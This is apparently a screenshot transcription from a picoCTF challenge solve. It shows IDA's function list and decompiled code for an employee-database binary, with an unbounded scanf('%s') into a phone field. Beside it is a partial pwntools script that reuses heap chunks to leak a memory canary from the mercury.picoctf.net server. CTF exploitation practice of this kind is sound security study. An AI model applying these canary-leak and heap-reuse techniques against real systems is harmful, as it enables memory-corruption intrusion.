 IDA - the_office C:\Users\carlislem\Downloads\the_office
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol
Functions window
Function name Segment
_term_proc .fini
_time .plt
addEmployee .text
allocateMemoryWithCanary .text
canary_death .text
displayEmployee .text
displayToken_flag_if_admin .text
exit extern
fclose extern
fgets extern
fopen extern
free .text
free_employee .text
getchar extern
heapcheck .text
main .text
menu_choice .text
mmap extern
mymalloc .text
nullsub_1 .text
nullsub_2 .text
nullsub_3 .text
printf extern
putchar extern
puts extern
rand extern
setCanaryAnd .text
setbuf extern
srand extern
start .text
strncmp extern
strncpy extern
strnlen extern
sub_8048580 .plt
sub_8048703 .text
sub_8048720 .text
sub_8048730 .text
sub_80487B0 .text
sub_80487E0 .text
sub_80490F0 .text
sub_80490F4 .text
sub_8049119 .text
sub_8049143 .text
Line 27 of 73
IDA View-A Pseudocode-A Pseu
37 v6 = getchar();
38 while ( v6 != '\n' && v6 != -1 );
39 if ( v3 == 110 || v3 == 78 )
40 {
41 *((_DWORD *)s1 + 4) = 0;
42 }
43 else
44 {
45 printf("Email address: ");
46 if ( __isoc99_scanf("%127s", &src) != 1 )
47 exit(-1);
48 do
49 v6 = getchar();
50 while ( v6 != '\n' && v6 != -1 );
51 v0 = strnlen(&src, 127);
52 n = v0;
53 v1 = mymalloc(v0 + 1);
54 *((_DWORD *)s1 + 4) = v1;
55 if ( !*((_DWORD *)s1 + 4) )
56 {
57 puts("Ran out of memory!");
58 exit(-1);
59 }
60 strncpy(*((char **)s1 + 4), &src, n);
61 *(_BYTE *)(*((_DWORD *)s1 + 4) + n) = 0;
62 }
63 printf("Salary: ");
64 if ( __isoc99_scanf("%u", s1 + 20) != 1 )
65 exit(-1);
66 do
67 v6 = getchar();
68 while ( v6 != '\n' && v6 != -1 );
69 printf("Phone #: ");
70 if ( __isoc99_scanf("%s", s1 + 24) != 1 )
71 exit(-1);
72 do
73 v6 = getchar();
74 while ( v6 != '\n' && v6 != -1 );
75 printf("Bldg (y/n)? ");
76 if ( __isoc99_scanf("%c", &v3) != 1 )
77 exit(-1);
78 do
79 v6 = getchar();
80 while ( v6 != '\n' && v6 != -1 );
81 if ( v3 != 'n' && v3 != 'N' )
82 {
83 printf("Bldg #: ");
84 if ( __isoc99_scanf("%u", s1 + 36) != 1 )
85 exit(-1);
86 do
87 v6 = getchar();
00000BAA addEmployee:70 (8048BAA)
Output window
8048690: using guessed type int __cdecl strnlen(_DWORD, _DWORD);
80486A0: using guessed type int __cdecl __isoc99_scanf(_DWORD, _DWORD);
Python
AU: idle Down Disk: 13GB
vagrantboxes@hulkcybr1: ~/pico_solves/office
from pwn import *
def add_employee(socket,email=None,phone=None):
socket.sendline("1")
socket.sendlineafter("Name:","A")
if email is not None:
socket.sendlineafter("(y/n)?","y")
socket.sendlineafter(":",email)
else:
socket.sendlineafter("(y/n)?","n")
socket.sendlineafter("Salary:","0")
if phone is not None:
socket.sendlineafter("Phone #:",phone)
else:
socket.sendlineafter("Phone #:","0")
socket.sendlineafter("(y/n)?","n")
r = remote('mercury.picoctf.net', 23342)
r.recvuntil("token")
# We make an email 28 long, as this will be a block of size 36
# When this block is reused with an employee, the canary that
# immediately follows will end up in the building field
add_employee(r,email="A"*28)
r.recvuntil("token")
# delete this employee and add two more
# the second one reuses the memory from the email
# and if we don't fill in the building, gives us the canary
r.sendline("2")
r.sendlineafter("#?","0")
r.recvuntil("token")
add_employee(r)
r.recvuntil("token")
add_employee(r)
r.recvuntil("token")
# list and get the canary from the second employee's building #
r.sendline("3")
22,28 Top
11:25 AM
7/16/2021